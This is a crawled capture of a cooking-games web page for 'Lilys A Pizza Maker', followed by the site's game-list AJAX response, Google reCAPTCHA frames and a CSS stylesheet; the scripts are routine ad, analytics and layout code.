                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/lilys-a-pizza-maker.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Lilys A Pizza Maker</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Lilys A Pizza Maker at TopCookingGames.com. Also play new Cooking Games like Baking Games,Burger Games,Cake Games and other free Pizza Games for Girls        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/69879_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/jack-o-lantern-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/45422_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Jack O Lantern Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/abbattis-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/Abbattis pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Abbattis Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pappas-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pappas_pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pappas Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/rolfs-pizza-making.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/rolfs_pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Rolfs Pizza Making</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cooking-show-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cspizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cooking Show Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/perfect-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/perfect-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Perfect Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizza-mania.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pizzamania.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza Mania</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/andys-pizza-shop.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/andys-pizza-shop.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Andys Pizza Shop</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/delicious-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/delicious-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Delicious Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/italian-pizza-match.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/italian-pizza-match.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Italian Pizza Match</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/homemade-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/homeade-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Homemade Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizza-topper.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pizza-topper.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza Topper</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/tessas-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/tessas-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Tessas Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizzalicious.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pizzalicious.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizzalicious</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/candy-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/candy-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Candy Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/bellas-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/bellas-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Bellas Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/happy-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/happy-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Happy Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizza-italian.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pizza-italian.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza Italian</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/fish-pizza.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/fish-pizza.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Fish Pizza</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizzarella.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pizzarella.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizzarella</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=2895811" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/home/game_fetch
body_size: 7620
content:
<div class="gcontent">            <div class="post">
                <a href="https://www.topcookinggames.com/pumpkin-cheese-cake.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/40078_250x250_1.png" alt="Pumpkin Cheese Cake">
                    <p class="post-name">Pumpkin Cheese Cake</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/christmas-cake-pops.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/74167_250x250_1.png" alt="Christmas Cake Pops">
                    <p class="post-name">Christmas Cake Pops</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/chocolate-fudge.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/73027_250x250_1.png" alt="Chocolate Fudge">
                    <p class="post-name">Chocolate Fudge</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/smoked-salmon-sandwiches.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/27980_250x250_1.png" alt="Smoked Salmon Sandwiches">
                    <p class="post-name">Smoked Salmon Sandwiches</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/lemon-maringue-pie.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/73291_250x250_1.png" alt="Lemon Maringue Pie">
                    <p class="post-name">Lemon Maringue Pie</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/blanc-mange.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/98815_250x250_1.png" alt="Blanc Mange">
                    <p class="post-name">Blanc Mange</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/cheesy-meat-balls.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/73493_250x250_1.png" alt="Cheesy Meat Balls">
                    <p class="post-name">Cheesy Meat Balls</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/chocolate-chips-cookies.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/61601_250x250_1.png" alt="Chocolate Chips Cookies">
                    <p class="post-name">Chocolate Chips Cookies</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/chocolate-cream-pie.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/chocolate-cream-pie.jpg" alt="Chocolate Cream Pie">
                    <p class="post-name">Chocolate Cream Pie</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/christmas-cake-decoration.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/christmas-cake-decoration.jpg" alt="Christmas Cake Decoration">
                    <p class="post-name">Christmas Cake Decoration</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/mamas-pizza-truck.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/mamas-pizza-truck.jpg" alt="Mamas Pizza Truck">
                    <p class="post-name">Mamas Pizza Truck</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/blueberry-muffins.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/49923_250x250_1.png" alt="Blueberry Muffins">
                    <p class="post-name">Blueberry Muffins</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/monkey-bread.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/51454_250x250_1.png" alt="Monkey Bread">
                    <p class="post-name">Monkey Bread</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/pecan-pie.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96556_250x250_1.png" alt="Pecan Pie">
                    <p class="post-name">Pecan Pie</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/yorkshire-pudding.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/66565_250x250_1.png" alt="Yorkshire Pudding">
                    <p class="post-name">Yorkshire Pudding</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/pumpkin-muffins.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/49325_250x250_1.png" alt="Pumpkin Muffins">
                    <p class="post-name">Pumpkin Muffins</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/sweet-potato-pie.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/36011_250x250_1.png" alt="Sweet Potato Pie">
                    <p class="post-name">Sweet Potato Pie</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
                        <div class="post">
                <a href="https://www.topcookinggames.com/green-bean-casserole.html">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/71712_250x250.png" alt="Green Bean Casserole">
                    <p class="post-name">Green Bean Casserole</p>
                    <span class='featured_icon'></span>
                </a>
            </div>
            </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f7w2YdUhp33TgKa2Lc3NnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765429459349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hktLFehz3Z8kXnVoX6Trgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765429459402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css
body_size: 42394
content:
.play-game-bottom a .post-name,

.relategames a .post-name {

    display: none

}



.game-right .relategames {

    display: none

}



.relategames li {

    margin: 0 0 8px;

    position: relative;

    margin: 0 3px 4px!important;

    position: relative!important;

    display: inline-block

}



.relategames li img {

    width: 86px;

    height: 76px;

    border: 2px solid #fff;

    border-radius: 10px;

    background: #fff

}



.relategames li a:hover img {

    border: 2px solid #fc0

}



.fb-like {

    position: relative;

    top: -8px;

    margin-left: 10px

}



.fb-like img {

    display: inline;

    width: 75px;

    vertical-align: -17px

}



.gametitle {

    height: 35px;

    border-bottom: 1px dotted #035193;

    margin: 0 0 13px

}



.gametitle .l-link {

    float: left;

    width: 68px

}



.gametitle .l-link a {

    float: left;

    width: 25px;

    height: 25px;

    background: url(../image/sprites.png) no-repeat;

    margin-top: 5px

}



.gametitle .l-link a.home {

    background-position: -331px -85px;

    margin-right: 8px

}



.gametitle .l-link a.back {

    background-position: -306px -85px;

    margin-right: 10px

}



.gametitle .gamename {

    font-size: 18px;

    color: #003d71;

    line-height: 35px;

    font-weight: 700

}



.gamename .flag {

    display: inline-block;

    width: 19px;

    height: 27px;

    background-position: -287px 0;

    margin: 0 8px 0 0;

    vertical-align: -10px

}



.gamename span.gamename span {

    display: inline-block;

    max-width: 450px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    vertical-align: middle

}



#gameFull,

#gameReplay,

.flag {

    display: inline-block;

    background: url(../image/sprites.png?v=3) no-repeat

}



#gameFull,

#gameReplay {

    margin: 8px 13px 0 0

}



#gameFull {

    display: inline-block;

    width: 18px;

    height: 18px;

    background-position: -307px 0

}



#gameReplay {

    width: 17px;

    height: 17px;

    background-position: -327px 0

}



#game-box {

    height: 100%

}



.colb #slot-left {

    width: 300px

}



.colb #game-containers {

    margin-left: 315px

}



.colbn #slot-right {

    width: 300px

}



.colbn #game-containers {

    margin-right: 315px;

    background: #00acee;

    border-radius: 5px;

    overflow: hidden

}



.colbn .game-info {

    margin: 0 100px;

    min-height: 568px

}



.colbn #game-containers .bgs {

    border-radius: 0

}



.colbn .game-left,

.colbn .game-right {

    top: 43px;

    width: 108px

}



.colbn .gametitle {

    padding: 0 10px

}



.colbn .game-left ul,

.colbn .game-right ul {

    height: auto

}



.colbn .relategames li img {

    height: 83px

}



.colbn .game-pre #gameDiv {

    width: 118.3%;

    position: relative;

    left: -3px

}



.colbn .flex-col {

    max-width: 1350px

}



.colbn .page-col {

    margin: 6px

}



.colbn #game-col {

    max-width: 1500px

}



.colbn .game-pre {

    max-width: 1350px!important

}



.colbn #flex-howtoplay .howtoplay-init {

    margin-left: 226px

}



.colbn #flex-howtoplay-left {

    width: 223px

}



.colbn #flex-howtoplay .col-ader {

    position: relative;

    top: -14px!important;

    text-transform: uppercase;

    font-size: 10px

}



.colbn #flex-howtoplay-right .col-ader {

    position: absolute;

    left: 0;

    width: 100%;

    top: -11px!important

}



.colbn #Slot-SideLN {

    position: absolute;

    width: 160px;

    left: 0;

    top: 0

}



.colbn #flex-howtoplay .relategames li img {

    height: 86px

}



.colbn .flex-side-desc {

    margin-left: 0;

    padding-left: 0

}



.col-ader {

    color: #fff

}



.game-bottom-style {

    padding: 10px;

    margin: 0 auto

}



.game-dec {

    margin-bottom: 10px

}



.game-dec .thumb {

    position: relative;

    width: 200px;

    height: 200px;

    float: left;

    margin: 0 0 10px

}



.game-dec .thumb img {

    width: 100%;

    height: 100%;

    border-radius: 6px

}



.game-dec .tags {

    margin: 10px 0 0

}



.game-dec .thumb .tags {

    position: absolute;

    left: 5px;

    top: 10px;

    width: 190px

}



